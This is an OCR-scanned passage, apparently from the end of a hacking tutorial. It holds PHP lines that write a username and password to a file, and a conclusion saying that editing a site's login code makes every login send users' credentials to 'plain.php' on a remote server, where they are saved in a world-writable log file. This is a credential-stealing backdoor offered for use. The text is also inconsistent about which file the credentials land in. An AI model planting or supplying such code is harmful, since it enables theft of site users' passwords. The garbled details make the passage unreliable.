
fputs($fp, „$user:$pass\n“);
fclose($fp);
?>
Notice you will also need to upload a file ‚lol.txt‘, and chmod it to
777.
Conclusion:
Now everytime a user logs into the site you are editing the code of,
it will send the
username and password to the ‚plain.php‘ text file and save it in
‚log.txt‘, on a remote
server in theformat of:
user:pass
—————————————————————————————
[+]^Neutralised.
—————————————————————————————
Tags:
Alot Of People
Cookie Php
Cookie Time
Cookies